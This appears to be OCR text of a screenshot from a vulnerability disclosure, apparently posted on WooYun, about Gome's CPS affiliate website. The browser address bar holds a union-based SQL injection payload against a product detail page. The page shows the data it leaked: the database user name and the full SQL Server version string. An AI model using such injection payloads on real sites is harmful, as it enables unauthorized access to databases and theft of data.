 cpsproduce_app--【国美CPS联盟】轻松赚取高佣金，CPS广告销售联盟首选国美在线！ - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://cps.gome.com.cn/Home/productDetail?id=97'and%201=2%20union%20select%201,user,3,4,@@version,6, 转到 链接
GOME 国美在线 销售联盟
www.gome.com.cn
首页 联盟简介
热门活动
cpsproduce_app
[1900/1/9 0:00:00]
Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) Apr 2 2010 15:48:46 Copyright (c) Microsoft
(64-bit) on Windows NT 6.0 (Build 6002: Service Pack 2)
国美在线电子商务有限公司 连锁分部： 请选择
完毕 可信站点
www.wooyun.org